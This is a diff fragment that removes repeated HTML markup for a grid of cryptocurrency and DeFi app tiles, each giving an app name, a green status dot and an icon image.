-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Lido
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/LidoDAO_Logo_Supplied_250x250.png" alt="Lido">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-TERRAstation
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/terrastation2.webp" alt="Terrastation">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-OpenSea
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/opensea.webp" alt="Opensea">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Zapper
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/zapper.webp" alt="Zapper">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Aave
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Aave.webp" alt="aave">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Zerion
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/zerion.webp" alt="Zerion">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-LocalCryptos
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/lc.png" alt="LocalCrypto">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-DeBank
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/dbank.webp" alt="Debank">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Unstoppabel Domains
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/unstoppable-94cacc1f07ef4bd5d209cc54e6947dfc.png" alt="Udomains">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Rarible
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/rarible.webp" alt="Rariable">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Yearn
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/yearn-b1f58a23799192b584640e18aa3e49ac.png" alt="Yearn">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Adex Network
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/adex.jpg" alt="AdexNetwork">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-dYdX
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/dydx.webp" alt=Dydx">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-MyCrypto
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/mycrypto-eb8c1b9bd22f073b54b6b396d11d2d8e.png" alt="Mycrpto">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Oasis App
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/osis.jpg" alt="Oasis app">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-TokenSets
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/tokenset.jpg" alt=Tokensets">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-MANTRA DAO
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/MANTRA DAO.png" alt="Mantra dao">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Matcha
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/match.webp" alt="matcha">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-KyberSwap
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/kyberswap-5eac7ed4173229dde773132e76891e9d.jpg" alt="Keyberswap">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-DeFi Portfolio Tracker
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/download (1).png" alt="Tracker">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Loopring
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/loopring.webp" alt="loopring">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-InstaDapp
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/instapp.jpg" alt="InstaDapp">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Matic Network
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/matic.jpg" alt="Matic Network">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-3Box
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/3box.webp" alt="3box">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-DDEX
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/dex.webp" alt="DDEX">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Bamboo Relay
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/bombo.webp" alt="Bomboo Relay">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Synthetix
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/syn.jpg" alt="Synthetix">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Dex.blue
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/dexblue.webp" alt="Dex.blue">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-PoolTogether
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/pool.png" alt="Pool">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-DEX.AG
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
- <img class="img-icons" src="img/decag.png" alt="Dex.ag">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Gelato
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/gelato.jpg" alt="Gelato">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-ENS Domains
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/ens.jpg" alt="ENS_Domains">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Idle Finance
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/idlefinance-80d51872039fc5e44da8471f772e7b8e.png" alt="Idle-finance">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-iearn.finance
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/iearnfinance-a9c886339dfde18902b4a2d62dd7d8ed.jpg" alt="iearn">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-RCN Finance
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/rcnfinance-10962ac2106e60990ad21d6285bb7761 (1).jpg" alt="RCN">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Hegic
- </div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/hegic.jpg" alt="Hegic">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Kickback
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/kick.jpg" alt="Kickback">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-88mph
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/88mph-72502d26d702e6bf7d9272c9bedd76a8.jpg" alt="mph">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Mooni
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/mooni-433731ff4a75f50aafcd77bf594bff90.jpg" alt="Monni">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Clovers
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/clover.png" alt="Clovers">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Mintbase
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/mintbase-f55b6301f81c6adc01844d708c1e0781.jpg" alt="Mintbase">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
- DAOstack
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/daostack-25c23f08caee78a0987478c1eb5854c7.jpg" alt="Daostack">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-KnownOrigin
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/known.jpg" alt="Knownorigin">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-MyEtherWallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/myether.jpg" alt="Myetherwallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Affogato
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Affogato.png" alt="affogato">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-StablePay
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/stablepay-ad51b20c2c20da6cae8892046a5e4e0e.jpg" alt="Stablepay">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Defi Saver
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/defisaver-4621bfb89940d775022a85be63a375d6.jpg" alt="defisaver">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Loom Network
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/loom.png" alt="LoomNetwork">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-ThorChain
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/thorchain.jpg" alt="ThorChain">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-BulkSender
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/bulksender.png" alt="BulkSender">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Heroes of Ether
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/heroesofether-2992ca5470349fb25d955b965fd1e4ec.png" alt="Heroes of Ether">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Betoken
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/betoken-bb5e247ee3781d4dda52a09f9a48ed04.png" alt="Betoken">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Linkdrop
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/linkdrop.png" alt="Linkdrop">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-HelioWallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/heliowallet.png" alt="HelioWallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Escaroo
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/escaroo-1432bf159b2c7e5ceabe2e433f2c132f.png" alt="Escaroo">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-TokenMarket
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/tokenmarket-44e69a123bcb57164017e6b8c9d5f54b.png" alt="Tmarket">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Mesa
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/mesa-8de8a8b02c4ebd53ce6e2a099ee9ab8a.png" alt="Mesa">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-MCDEX
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/mcdex-1f14e288b5dbd182f6357625720a7680.png" alt="mcdDex">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Furucombo
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/furucombo-04997e5d4a71f2d0f04c74b275ebb69f.png" alt="Furucombo">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Melon
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/melon-aa48960b1a004eabf05ac598ec791bde.png" alt="Melon">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Chainsfr
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/chainsfr.png" alt="Chainsfr">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-AKA3Email Alias
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/aka3-d3f66e1ba2650a6b864261b182a64e86.png" alt="3email alias">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-2Key
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/2key-2593e3f054b46953157933c0d70b9764.jpg" alt="2key">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Pitch
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/pitch.jpg" alt="Pitch">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Shushi Swap
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/sushiswap-f86fc0b4ac560941a052507d5129f5f7.png" alt="Shushiswap">
-</div>
-</div>
-
- 
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Unagii
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Ungii.png" alt="Unigii">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Cream Finance
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/cream.jpg" alt="Cfinance">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
